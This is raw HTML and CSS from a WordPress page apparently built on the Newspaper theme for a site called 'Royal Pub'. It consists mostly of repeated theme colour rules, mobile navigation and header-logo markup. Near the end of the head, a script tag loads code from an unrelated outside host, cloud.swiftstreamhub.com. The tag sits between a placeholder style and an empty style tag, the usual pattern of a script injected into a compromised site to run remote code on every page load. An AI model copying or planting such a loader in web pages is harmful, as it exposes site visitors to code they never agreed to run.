    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dc8f01;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dc8f01;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dc8f01;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(220, 143, 1, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dc8f01;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #dc8f01;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #685648;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #685648;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #685648 !important;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dc8f01;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dc8f01;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc8f01 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dc8f01;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dc8f01;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dc8f01 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dc8f01;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dc8f01;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dc8f01 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dc8f01;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dc8f01 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dc8f01 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dc8f01;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dc8f01;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dc8f01;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(220, 143, 1, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dc8f01;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #dc8f01;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #685648;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #685648;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #685648 !important;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dc8f01;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dc8f01;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc8f01 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dc8f01;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #dc8f01;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dc8f01;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dc8f01;
                }
                .tdm-btn-style1 {
					background-color: #dc8f01;
				}
				.tdm-btn-style2:before {
				    border-color: #dc8f01;
				}
				.tdm-btn-style2 {
				    color: #dc8f01;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dc8f01;
                    -moz-box-shadow: 0 2px 16px #dc8f01;
                    box-shadow: 0 2px 16px #dc8f01;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dc8f01;
                    -moz-box-shadow: 0 4px 26px #dc8f01;
                    box-shadow: 0 4px 26px #dc8f01;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-38 single-format-standard wp-theme-Newspaper td-standard-pack popular-german-beers global-block-template-1 td-royal-pub tdb_template_74 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://www.ihavewine.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.ihavewine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
border-color:#f1e8d7 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:50% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

.tdi_7{
padding-top:10px !important;
padding-right:14px !important;
padding-bottom:10px !important;
padding-left:14px !important;
border-color:#dc8f01 !important;
border-style:solid !important;
border-width: 2px 2px 2px 2px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_7{
padding-top:6px !important;
padding-right:10px !important;
padding-bottom:7px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: block;
                
                    color: #606060;
                
                    font-family:Source Serif Pro !important;font-size:24px !important;line-height:1 !important;;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Source Serif Pro !important;font-size:24px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-text-title{
                    font-family:Source Serif Pro !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_7 .tdb-logo-text-tagline{
                    font-family:Source Serif Pro !important;font-size:20px !important;line-height:1 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.ihavewine.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Royal</span><span class="tdb-logo-text-tagline">Pub</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
